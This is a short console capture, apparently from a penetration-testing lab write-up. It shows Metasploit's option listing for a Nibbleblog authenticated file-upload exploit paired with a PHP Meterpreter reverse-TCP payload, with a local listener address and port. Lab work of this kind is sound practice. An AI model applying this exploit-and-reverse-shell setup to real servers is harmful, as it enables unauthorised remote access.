 msf6 exploit(multi/http/nibbleblog_file_upload) > show options
Module options (exploit/multi/http/nibbleblog_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][.
..]
RHOSTS yes The target host(s), see https://github.com/rapid7/metaspl
oit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the web application
USERNAME yes The username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port